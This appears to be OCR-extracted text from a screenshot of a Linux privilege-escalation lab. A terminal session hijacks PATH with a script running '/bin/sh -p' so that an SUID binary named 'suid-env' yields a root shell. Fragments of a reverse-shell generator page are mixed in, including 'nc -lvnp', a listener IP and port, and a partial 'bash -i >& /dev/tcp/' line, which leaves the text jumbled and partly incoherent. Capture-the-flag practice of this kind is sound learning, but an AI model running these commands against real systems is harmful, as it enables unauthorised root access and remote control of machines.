 user@debian:~$ nano service
https://www.revshells.com
user@debian:~$ cat service
#!/bin/bash
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec Shodan Search Engine
/bin/sh -p
user@debian:~$ chmod +x service
user@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@debian:~$ export PATH=$(pwd):$PATH
user@debian:~$ echo $PATH
Reverse Shell Generator
/home/user:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@debian:~$ suid-env
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
IP & Port
Listener
Advanced
sh-4.1#
nc -lvnp
IP 10.18.89.165 Port 1000 +1
Type nc
privileges required.
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
-i >& /dev/tcp/ 0>&1
Bash 196